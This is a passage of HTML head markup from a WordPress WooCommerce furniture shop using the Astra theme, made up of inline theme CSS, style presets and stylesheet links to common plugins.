	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#FFFFFF;--e-global-color-astglobalcolor5:#F0F5FA;--e-global-color-astglobalcolor6:#111111;--e-global-color-astglobalcolor7:#D1D5DB;--e-global-color-astglobalcolor8:#111111;}:root {--ast-single-post-border: #e1e8ed;}.entry-content > * {margin-bottom: 1.5em;}.entry-content :where(h1,h2,h3,h4,h5,h6) {margin-top: 1.5em;margin-bottom: calc(0.3em + 10px);}code,kbd,samp {background: var(--ast-code-block-background);padding: 3px 6px;}.ast-row.comment-textarea fieldset.comment-form-comment {border: none;padding: unset;margin-bottom: 1.5em;}.entry-content .wp-block-image,.entry-content .wp-block-embed {margin-top: 2em;margin-bottom: 3em;}:root {--ast-single-post-nav-padding: 4em 0 0;}.ast-single-post .ast-post-format-content {max-width: 100%;}.post-navigation + .comments-area {border-top: none;padding-top: 5em;}.single .post-navigation a p {margin-top: 0.5em;margin-bottom: 0;text-transform: initial;line-height: 1.65em;font-weight: normal;}.single .post-navigation a .ast-post-nav {font-weight: 600;display: block;text-transform: uppercase;font-size: 0.85em;letter-spacing: 0.05em;}.single .post-navigation a svg {top: .125em;width: 1em;height: 1em;position: relative;fill: currentColor;}.page-links .page-link:hover,.single .post-navigation a:hover {color: var(--ast-global-color-1);}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: left;padding-right: 20px;}.single .post-navigation .nav-next a {text-align: right;padding-left: 20px;}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after {position: absolute;content: "";top: 25%;right: 0;width: 1px;height: 50%;background: var(--ast-single-post-border,var(--ast-border-color));}}@media( max-width: 544px ) {.single .post-navigation .nav-links {-js-display: inline-flex;display: inline-flex;width: 100%;padding-left: 20px; padding-right: 20px;}.single .post-navigation a p {display: none;}.single .post-navigation .nav-previous {margin-bottom: 0;}}@media( min-width: 421px ) {.single .post-navigation a {max-width: 80%;width: 100%;}.post-navigation a {font-weight: 500;font-size: 16px;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artisanfurniture.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://www.artisanfurniture.in/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://www.artisanfurniture.in/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://www.artisanfurniture.in/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://www.artisanfurniture.in/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce 